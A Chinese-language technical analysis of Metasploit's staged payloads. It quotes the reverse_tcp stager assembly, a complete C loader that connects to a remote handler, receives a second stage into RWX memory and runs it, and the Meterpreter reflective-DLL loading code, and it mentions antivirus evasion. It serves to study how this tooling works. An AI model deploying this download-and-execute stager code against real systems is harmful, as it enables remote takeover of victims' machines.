MSF 的 payload 分析
执行方式上有 3 种 独立 (Single)、传输器 (Stager)、传输体 (Stage),前者单独执行,后两种共同执行。也有人直接分为两种:staged 和stageless,本质上是一样的。相关实现在 modules/payloads 下
single:独立载荷,可直接植入目标系统并执行相应的程序

stager:传输器载荷,用于目标机与攻击机之间建立稳定的网络连接,与传输体载荷配合攻击。通常该种载荷体积都非常小,可以在漏洞利用后方便注入。

stage:传输体载荷,如 shell、meterpreter 等。在 stager 建立好稳定的连接后,攻击机将 stage 传输给目标机,由 stagers 进行相应处理,将控制权转交给 stage。比如得到目标机的 shell,或者 meterpreter 控制程序运行。
常用的就是 stager + stage ,类似 web 渗透中的小马 + 大马,重点关注一下 stager,以常用的反弹 shell 的 reverse_tcp 为例。源码地址 https://github.com/rapid7/metasploit-framework/blob/bdb729a43bfe4c178ab49cba25f022b01baed853/lib/msf/core/payload/windows/reverse_tcp.rb
  def generate_reverse_tcp(opts={})
    combined_asm = %Q^
      cld                    ; Clear the direction flag.
      call start             ; Call start, this pushes the address of 'api_call' onto the stack.
      #{asm_block_api}
      start:
        pop ebp
      #{asm_reverse_tcp(opts)}
      #{asm_block_recv(opts)}
    ^
    Metasm::Shellcode.assemble(Metasm::X86.new, combined_asm).encode_string
  end
重点看一下组成 shellcode 的 3 部分,asm_block_api 根据函数的 hash 搜索函数地址并调用,具体实现位于 lib/msf/core/payload/windows/block_api.rb
  def asm_block_api(opts={})
    Rex::Payloads::Shuffle.from_graphml_file(
      File.join(Msf::Config.install_root, 'data', 'shellcode', 'block_api.x86.graphml'),
      arch: ARCH_X86,
      name: 'api_call'
    )
  end
asm_reverse_tcp(opts) 负责创建 TCP 连接,asm_block_recv(opts) 用来接收和处理 msf 发的数据,具体实现都在当前文件中。
看一下实现流程,先执行 cld 确保字符串的解析方向,然后将 asm_block_api 的地址存到 ebp 中,这样只要调用 push 函数的 hash 值,接着 call ebp 就能调用这个函数。
asm_reverse_tcp 部分就是用汇编实现了一个 tcp 的连接,大致流程:
push #{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')}
push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSAStartup')}
push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSASocketA')}
push #{Rex::Text.block_api_hash('ws2_32.dll', 'bind')}
push #{Rex::Text.block_api_hash('ws2_32.dll', 'connect')}
asm_block_recv 部分实现,先接收 4 字节的 length ,直接调用 VirtualAlloc 分配有 RWX 权限的内存用于保存 payload(会被杀软检测!)
recv:
; Receive the size of the incoming second stage...
push byte 0 ; flags
push byte 4 ; length = sizeof( DWORD );
push esi               ; the 4 byte buffer on the stack to hold the second stage length
push edi               ; the saved socket
push 0x5FC8D902 ; hash( "ws2_32.dll", "recv" )
call ebp               ; recv( s, &dwLength, 4, 0 );
; Alloc a RWX buffer for the second stage
mov esi, [esi]         ; dereference the pointer to the second stage length
push byte 0x40 ; PAGE_EXECUTE_READWRITE
push 0x1000 ; MEM_COMMIT
push esi               ; push the newly recieved second stage length.
push byte 0 ; NULL as we dont care where the allocation is.
push 0xE553A458 ; hash( "kernel32.dll", "VirtualAlloc" )
call ebp               ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
这一部分就是 windows 下 shellcode 的常规写法然后连续 xchg ebx, eax;push ebx 将这段内存地址(也就是 payload 地址)压入栈中,最后通过 ret 弹出,最后进入该地址执行。
; Receive the second stage and execute it...
xchg ebx, eax          ; ebx = our new memory address for the new stage
push ebx               ; push the address of the new stage so we can return into it
read_more:               ;
push byte 0 ; flags
push esi               ; length
push ebx               ; the current address into our second stage's RWX buffer
push edi               ; the saved
push 0x5FC8D902 ; hash( "ws2_32.dll", "recv" )
call ebp               ; recv( s, buffer, length, 0 );
add ebx, eax           ; buffer += bytes_received
sub esi, eax           ; length -= bytes_received, will set flags
jnz read_more          ; continue if we have more to read
ret                    ; return into the second stage
这里有个很有意思的地方,edi保存的是socket,原因是为什么可以先放一下。
除了 msf 自带的,还有 cs 作者写的 metasploit-loader https://github.com/rsmudge/metasploit-loader,用 C 写的比较容易理解,但实际上和 msf 自带的在流程上没有什么区别。
//主函数
int main(int argc, char * argv[]) {
    ULONG32 size;
    char * buffer;
    //创建函数指针,方便XXOO
    void (*function)();
    winsock_init(); //套接字初始化
    //获取参数,这里随便写,接不接收无所谓,主要是传递远程主机IP和端口
    //这个可以事先定义好
    if (argc != 3) {
        printf("%s [host] [port] ^__^ \n", argv[0]);
        exit(1);
    }

    /*连接到处理程序,也就是远程主机 */
    SOCKET my_socket = my_connect(argv[1], atoi(argv[2]));

    /* 读取4字节长度
    *这里是meterpreter第一次发送过来的
    *4字节缓冲区大小2E840D00,大小可能会有所不同,当然也可以自己丢弃,自己定义一个大小
    */
    //是否报错
    //如果第一次不是接收的4字节那么就退出程序
    int count = recv(my_socket, (char *)&size, 4, 0);
    if (count != 4 || size <= 0)
        punt(my_socket, "read length value Error\n");

    /* 分配一个缓冲区 RWX buffer */
    buffer = VirtualAlloc(0, size + 5, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    if (buffer == NULL)
        punt(my_socket, "could not alloc buffer\n");

    /*
    *SOCKET赋值到EDI寄存器,装载到buffer[]中
    */
    //mov edi
    buffer[0] = 0xBF;

    /* 把我们的socket里的值复制到缓冲区中去*/
    memcpy(buffer + 1, &my_socket, 4);

    /* 读取字节到缓冲区
    *这里就循环接收DLL数据,直到接收完毕
    */
    count = recv_all(my_socket, buffer + 5, size);

    /* 将缓冲区作为函数并调用它。
    * 这里可以看作是shellcode的装载,
    * 因为这本身是一个DLL装载器,完成使命,控制权交给DLL,
    * 但本身不退出,除非迁移进程,靠DLL里函数,DLL在DLLMain里是循环接收指令的,直到遇到退出指令,
    * (void (*)())buffer的这种用法经常出现在shellcode中
    */
    function = (void (*)())buffer;
    function();
    return 0;
}
这里也出现了同样的问题,需要将 SOCKET 赋值到 edi 寄存器,装载到buffer[]中,和前面一样。Meterpreter payload 分析
在 staged 模式下,meterpreter 提供 stage,也就是具体的 payload,具体的实现使用了大量的反射 dll 注入技术,不会再磁盘上留下任何文件,直接载入内存,可以很好的规避杀软,而我们前文分析的 stager 文件则有很多特征,通常需要做免杀处理。
扯远了,这里看 msf 中的具体实现,在 lib/msf/core/payload/windows/meterpreter_loader.rb 中的 stage_meterpreter 函数中
 def stage_meterpreter(opts={})
    # Exceptions will be thrown by the mixin if there are issues.
    dll, offset = load_rdi_dll(MetasploitPayloads.meterpreter_path('metsrv', 'x86.dll'))    #读取 metsrv.x86.dll

    asm_opts = {
      rdi_offset: offset,
      length:     dll.length,
      stageless:  opts[:stageless] == true
    }

    asm = asm_invoke_metsrv(asm_opts)   # 生成字节码

    # generate the bootstrap asm
    bootstrap = Metasm::Shellcode.assemble(Metasm::X86.new, asm).encode_string

    # sanity check bootstrap length to ensure we dont overwrite the DOS headers e_lfanew entry
    if bootstrap.length > 62
      raise RuntimeError, "Meterpreter loader (x86) generated an oversized bootstrap!"
    end
    # 这一部分都是检查
    # patch the bootstrap code into the dll's DOS header...
    dll[ 0, bootstrap.length ] = bootstrap  # 替换 dll 头

    dll
  end
挨个函数看,首先是 load_rdi_dll,读取了这个 dll 文件,返回文件和对应偏移量,这个 offset 对应的是 ReflectiveLoader导出函数的地址
  def load_rdi_dll(dll_path, loader_name: 'ReflectiveLoader', loader_ordinal: EXPORT_REFLECTIVELOADER)
    dll = ''
    ::File.open(dll_path, 'rb') { |f| dll = f.read }

    offset = parse_pe(dll, loader_name: loader_name, loader_ordinal: loader_ordinal)

    unless offset
      raise "Cannot find the ReflectiveLoader entry point in #{dll_path}"
    end

    return dll, offset
  end
这个 offset 直接被传入了 asm_invoke_metsrv 中,首先是构造 MZ 头
  def asm_invoke_metsrv(opts={})
    asm = %Q^
        ; prologue
          dec ebp               ; 'M'
          pop edx               ; 'Z'
这里的部分就是反射 dll 技术,加载 dll 到自身内存,最后返回 dllmain 的函数地址,存在 eax 中
          call $+5              ; call next instruction
          pop ebx               ; get the current location (+7 bytes)
          push edx              ; restore edx
          inc ebp               ; restore ebp
          push ebp              ; save ebp for later
          mov ebp, esp          ; set up a new stack frame
        ; Invoke ReflectiveLoader()
          ; add the offset to ReflectiveLoader() (0x????????)
          add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
          call ebx              ; invoke ReflectiveLoader()
        ; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
          ; offset from ReflectiveLoader() to the end of the DLL
          add ebx, #{"0x%.8x" % (opts[:length] - opts[:rdi_offset])}
    ^
这里的 edi 中存着的就是 socket 的地址,在前面的这句
add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
代码中,ebx 指向的是在 dll 加载空间的末尾,也就是说现在 socket 的地址被放到了 dll 加载空间的末尾。
 unless opts[:stageless] || opts[:force_write_handle] == true
      asm << %Q^
          mov [ebx], edi        ; write the current socket/handle to the config
      ^
    end
    #
前面提到过,eax 中存的是 dllmain 函数,在这里调用
    asm << %Q^
          push ebx              ; push the pointer to the configuration start
          push 4                ; indicate that we have attached
          push eax              ; push some arbitrary value for hInstance
          call eax              ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
    ^
  end
ebx 中是什么还不知道,前面这只是生成 payload 的前半部分,在 stage_payload 中可以看出后面还加上了一些配置信息
  def stage_payload(opts={})
    stage_meterpreter(opts) + generate_config(opts)
持续跟进 generate_config 函数,其中主要的操作就是将各种配置转化为字节码,在 session_block 和 transport_block 函数中,发现这里给有一段区域填充了 8 位的 0,给 socket 留了位置。
也就是说在 mov edi, &socket 之后,ebx 指向的那块内存就从之前的 8 位 0,变成了 socket,从而让 ebx 指向了 socket 的地址。
    session_data = [
      0,                  # comms socket, patched in by the stager
      exit_func,          # exit function identifer
      opts[:expiration],  # Session expiry
      uuid,               # the UUID
      session_guid        # the Session GUID
    ]

    session_data.pack('QVVA*A*')
放两张参考文献中的 dalao 的调试图:


(ebx -> 006CAC05 -> 0150[socket] <- edi)反射 dll 分析
相关代码在 https://github.com/rapid7/metasploit-payloads 中,看一下生成这个 metsrv.dll 的 metsrv.c
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpReserved)
{
    BOOL bReturnValue = TRUE;

    switch (dwReason)
    {
    case DLL_METASPLOIT_ATTACH:
        bReturnValue = Init((MetsrvConfig*)lpReserved);
        break;
    case DLL_QUERY_HMODULE:
        if (lpReserved != NULL)
            *(HMODULE*)lpReserved = hAppInstance;
        break;
    case DLL_PROCESS_ATTACH:
        hAppInstance = hinstDLL;
        break;
    case DLL_PROCESS_DETACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
        break;
    }
    return bReturnValue;
}
看一下 stage 中的调用 dllmain 的过程,其中 DLL_METASPLOIT_ATTACH 函数在 metsrv.c 中,而 config_ptr 传递的是前面的 push ebx,也就是 socket 句柄所在地址的那段数据的起始地址。
call eax ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
在 DLL_METASPLOIT_ATTACH 分支中,会将 ebx 指向的这段地址中的数据转为 MetsrvConfig 结构体。
typedef struct _MetsrvConfig
{
    MetsrvSession session;
    MetsrvTransportCommon transports[1];  ///! Placeholder
} MetsrvConfig;
将这段内存(本来也是生成的 config)重新转化为 MetsrvConfig 类型,其中的变量在 payload 的生成选项里都有。
既然发生了类型转换,那就看一下 edi 指向的这个 socket 在转换后被分配到了哪个变量。
 union
    {
        UINT_PTR handle;
        BYTE padding[8];
    } comms_handle;                       ///! Socket/handle for communications (if there is one).
继续跟进 comms_handle,可以发现对这个联合体的调用都在 metsrv/server_setup.c 中,其中的 server_setup 函数在完成类型转换之后的 Init 中被调用。看一下调用了 comms_handle 的部分。
...
dprintf("[SESSION] Comms handle: %u", config->session.comms_handle);
...

dprintf("[DISPATCH] Transport handle is %p", (LPVOID)config->session.comms_handle.handle);
if (remote->transport->set_handle)
{
    remote->transport->set_handle(remote->transport, config->session.comms_handle.handle);
}
重点在这一句,将 remote->transport 设置为之前创建的 socket
remote->transport->set_handle(remote->transport, config->session.comms_handle.handle);
剩下的就是建立 tcp 连接的过程了,用的是前面创建的 socket 句柄。流量分析

由 msf 发的包分 3 部分,首先是 4 字节的长度

第二部分是修改了 DOS 头部的 metsrv.x86.dll,可以看到 MZ 头和 PE 头

第三部分是配置数据
参考文献